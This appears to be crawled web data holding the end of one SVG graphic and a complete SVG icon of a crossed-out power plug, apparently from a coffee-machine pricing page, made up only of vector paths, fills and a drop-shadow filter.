<path d="M182.171 14C213.921 14 243.789 26.3411 266.253 48.768C288.716 71.195 301.077 101.014 301.077 132.712C301.077 164.411 288.716 194.23 266.253 216.657C243.789 239.084 213.921 251.425 182.171 251.425C150.421 251.425 120.554 239.084 98.0903 216.657C75.6268 194.23 63.2656 164.411 63.2656 132.712C63.2656 101.014 75.6268 71.195 98.0903 48.768C120.554 26.3411 150.421 14 182.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="56" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="51.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M90.1159 64V59.2121H94.4V55.3601H90.1159V38.8H86.516L71.6479 56.4041V59.2121H85.904V64H90.1159ZM85.904 45.6761V55.3601H77.4079L85.904 45.6761Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M394.561 124.939L401.561 131.939C401.842 132.221 402 132.602 402 133C402 133.398 401.842 133.779 401.561 134.061L394.561 141.061L392.439 138.939L396.879 134.5H320V131.5L396.879 131.5L392.439 127.061L394.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="49.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg
body_size: 1887
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="6" y="6" width="2" height="95.592" transform="rotate(-45 6 6)" fill="#FF833D"/>
<path d="M49.2148 8L49.6369 8.27146L53.1945 10.5628L53.5865 10.8341L53.3453 11.2261L44.6019 24.7631L43.7879 24.2507L52.2599 11.1054L49.4861 9.32658L40.984 22.5322L52.7724 30.1297L61.5459 16.5324L61.8173 16.1404L62.2092 16.3815L65.797 18.7031L66.189 18.9443L65.9176 19.3663L57.1742 32.9035L56.3904 32.3608L64.8624 19.2459L62.0886 17.4669L53.5865 30.6724L64.5006 37.6974L64.9227 37.9687L64.6513 38.3607L59.6767 46.079L59.4053 46.4709L59.0134 46.2298L54.9432 43.6068C54.5157 44.1993 49.583 51.0065 42.612 54.7017C40.1787 55.9916 38.6909 56.6822 37.0645 56.8122C35.6157 56.9281 34.0812 56.5635 31.7582 55.8172C31.8607 56.3478 31.9472 57.0406 31.8788 57.8976C31.7551 59.4479 31.0028 61.3263 28.7432 62.2089C27.5715 62.6666 26.4953 62.4663 25.6077 61.9979C24.7201 61.5296 23.9767 60.8243 23.2862 60.2191C22.5957 59.6139 21.9536 59.1377 21.3868 59.013C20.8199 58.8885 20.2817 58.9951 19.4572 59.8573C15.7819 63.7016 16.7051 69.1098 20.03 71.7964L19.3969 72.5503C15.6455 69.519 14.6885 63.4251 18.7336 59.194C19.6976 58.1856 20.7043 57.852 21.5978 58.0483C22.4913 58.2448 23.2094 58.8732 23.9193 59.4955C24.6293 60.1178 25.3386 60.773 26.0599 61.1538C26.7813 61.5344 27.4673 61.6615 28.3815 61.3046C30.2937 60.5576 30.8082 59.1638 30.914 57.8372C31.0158 56.5619 30.6973 55.4808 30.6728 55.3952C30.24 54.926 29.862 54.4816 29.497 54.0686C29.4953 54.4509 29.4869 54.5643 29.467 55.154C29.4279 56.2839 29.3597 57.5616 29.0449 58.3801C28.9022 58.751 28.7484 59.0684 28.5022 59.3145C28.256 59.5608 27.8927 59.718 27.5374 59.7366C26.8268 59.7743 26.1498 59.3725 25.246 58.6815C23.522 57.3631 22.1318 56.5424 21.1155 56.7217L21.0855 56.7512H21.0554C19.7866 56.834 18.2284 57.7357 17.0154 59.103C15.8091 60.4628 14.9574 62.2578 14.9652 64.0174C14.9653 64.0273 14.9651 64.0371 14.9652 64.0469C15.0683 66.1271 15.3572 67.4235 15.3572 67.4235L14.4225 67.6345C14.4225 67.6345 14.1045 66.2326 14.0004 64.0469C13.98 61.9683 14.9502 59.9814 16.2918 58.4692C17.6162 56.9763 19.3027 55.947 20.9348 55.8159C20.9561 55.8159 20.9739 55.7873 20.9951 55.7865C22.5597 55.5428 24.0845 56.6007 25.819 57.9272C26.6553 58.5666 27.2457 58.7852 27.5074 58.7714C27.6383 58.7616 27.7033 58.7264 27.8089 58.6206C27.9145 58.5149 28.0274 58.3119 28.1406 58.0175C28.3375 57.5054 28.4646 56.2195 28.5023 55.1232C28.5402 54.0269 28.4937 52.8346 28.4937 52.8346L28.6527 53.1032C27.7957 52.0543 27.1717 51.1231 26.8437 50.2089C26.2931 48.6741 26.3363 47.0459 26.512 44.2995C27.0156 36.4316 31.1821 29.1343 31.547 28.5009L27.4768 25.8778L27.0849 25.6367L27.3562 25.2146L32.3309 17.5266L32.6022 17.1045L32.9942 17.3758L40.1698 22.0189L48.9433 8.42146L49.2148 8ZM32.8737 18.462L28.4417 25.3661L32.4215 27.9288L32.8134 28.1701L32.5722 28.5619C32.5722 28.5619 27.9816 36.4748 27.477 44.3604C27.3021 47.0932 27.279 48.5696 27.7483 49.8777C28.2177 51.1861 29.2216 52.4493 31.2457 54.6415C34.0783 55.5827 35.6172 55.9883 37.0042 55.8776C38.3912 55.7668 39.7385 55.1108 42.1598 53.8273C49.1468 50.1237 54.4608 42.7022 54.4608 42.7022L54.7321 42.3103L55.1241 42.5817L59.134 45.1443L63.566 38.2401L37.9388 21.718L32.8737 18.462ZM37.8484 31.4262L38.2404 31.6975L49.0942 38.6923L48.5515 39.4762L38.1197 32.7829L36.8535 34.7427L36.0394 34.2001L37.5771 31.8181L37.8484 31.4262ZM35.2254 36.4611L35.6173 36.7326L45.5667 43.1243L45.0541 43.9383L35.4967 37.7877L34.2305 39.7475L33.4164 39.235L34.954 36.8531L35.2254 36.4611ZM32.8436 42.0691L33.2657 42.3404L41.406 47.6166L40.8935 48.4307L33.1149 43.4258L31.8788 45.3856L31.0648 44.8428L32.6024 42.4911L32.8436 42.0691Z" fill="black"/>
</svg>
